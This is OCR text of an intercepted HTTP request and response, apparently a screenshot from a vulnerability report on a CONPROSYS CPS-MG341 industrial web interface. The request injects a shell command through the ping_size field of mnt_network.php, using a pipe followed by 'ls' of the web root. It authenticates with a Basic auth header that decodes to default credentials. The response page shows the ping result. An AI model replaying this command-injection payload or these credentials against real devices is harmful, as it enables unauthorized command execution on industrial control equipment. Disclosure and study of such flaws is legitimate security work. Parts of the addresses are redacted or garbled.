 Request
Pretty Raw Hex
\n
1 POST http:/ 1:7002/mnt_network.php?lang=ch HTTP/1.1
2 Host: .101:7002
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http:/ .164.101:7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Referer: http:/ .101:7002/mnt_network.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
14 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0; menuLanguage=ja
15 Connection: close
16
17 lang=ch&ping_addr=-a&ping_count=4&ping_size=24|ls
/opt/httpd/httpd-2.4.12/htdocs/&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
CONPROSYS WEB Setting
CPS-MG341-ADSC1-93
菜单
设置
状态
维护
监控编辑
监控视图
任务编辑
TAG编辑
回到顶部
日本語
English
帮助
退出
网络
维护 > 网络确认
ping
目标地址 -a
执行次数 4
数据尺寸（字节） 24|ls /opt/htt (4-10000)
执行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
目标地址
执行 ?
ifconfig
执行 ?
netstat